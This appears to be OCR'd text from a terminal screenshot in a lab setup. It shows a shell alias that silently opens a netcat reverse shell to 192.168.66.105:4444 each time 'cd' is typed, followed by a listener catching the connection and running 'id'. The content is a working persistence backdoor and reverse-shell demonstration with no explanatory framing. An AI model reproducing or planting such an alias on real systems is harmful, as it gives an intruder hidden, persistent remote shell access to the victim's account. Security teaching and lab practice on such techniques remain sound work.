 root@Quabbles: ~/Desktop
File Actions Edit View Help
┌──(quac㉿Quabbles)-[~]
└─$ alias cd='$(nc 192.168.66.105 4444 -e /bin/bash &); cd'
┌──(quac㉿Quabbles)-[~]
└─$ cd
┌──(quac㉿Quabbles)-[~]
└─$
48657.py
Home
┌──(root💀Quabbles)-[~/Desktop]
└─# nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.66.105] from (UNKNOWN) [192.168.66.105] 49882
id
uid=1001(quac) gid=1001(quac) groups=1001(quac)